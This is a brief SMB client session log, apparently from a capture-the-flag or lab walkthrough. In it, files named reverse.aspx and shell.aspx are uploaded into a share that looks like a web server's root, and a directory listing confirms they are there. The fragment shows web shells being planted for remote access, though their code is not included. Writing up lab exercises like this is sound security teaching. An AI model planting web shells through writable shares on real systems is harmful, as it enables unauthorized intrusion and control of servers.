 smb: \> put reverse.aspx
putting file reverse.aspx as \reverse.aspx (940.4 kb/s) (average 141.8 kb/s)
smb: \> dir
  .                                   D        0  Sat Feb 17 22:22:43 2024
  ..                                  D        0  Sat Feb 17 22:22:43 2024
  03-comming-soon                     D        0  Sun Oct  8 15:22:15 2023
  aspnet_client                       D        0  Sun Oct  8 13:46:18 2023
  common-js                           D        0  Sun Oct  8 15:14:09 2023
  fonts                               D        0  Sun Oct  8 15:14:09 2023
  images                              D        0  Sun Oct  8 15:14:09 2023
  index.html                          A     1481  Sun Oct  8 15:26:47 2023
  reverse.aspx                        A     2889  Sat Feb 17 22:22:43 2024
  test.txt                            A       15  Sat Feb 17 22:08:11 2024
12966143 blocks of size 4096. 11118717 blocks available
smb: \> put shell.aspx
putting file shell.aspx as \shell.aspx (5198.7 kb/s) (average 801.4 kb/s)